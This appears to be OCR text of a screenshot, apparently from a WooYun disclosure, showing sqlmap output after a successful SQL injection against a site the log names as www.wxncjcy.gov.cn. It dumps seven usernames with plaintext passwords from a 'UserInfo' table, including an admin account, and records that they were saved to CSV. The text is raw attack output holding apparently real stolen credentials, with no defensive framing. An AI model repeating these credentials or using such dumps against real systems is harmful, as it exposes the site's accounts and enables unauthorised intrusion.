 管理员: sqlmap-py
n retrieved table items? [Y/n/q] n
Database: hnhqwl
Table: dbo.UserInfo
[7 entries]
+----------+----------------+
| UserName | UserPass       |
+----------+----------------+
| admin    | ncjcy@ggmm8848 |
| bgs      | 1qaz2wsx3edc   |
| dbwyzq   | ncjcy85760222  |
| gsk      | 1qaz2wsx3edc   |
| rddb     | ncjcy85760222  |
| rmjdy    | ncjcy85760222  |
| zxwy     | ncjcy85760222  |
+----------+----------------+
[14:18:21] [INFO] Table 'hnhqwl.dbo.UserInfo' dumped to CSV file 'C:\sqlmap-py\o
utput\www.wxncjcy.gov.cn\dump\hnhqwl\dbo.UserInfo.csv'
[14:18:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
[14:18:21] [INFO] Fetched data logged to text files under 'C:\sqlmap-py\output\w
ww.wxncjcy.gov.cn'
[*] shutting down at: 14:18:21
www.wooyun.org
半: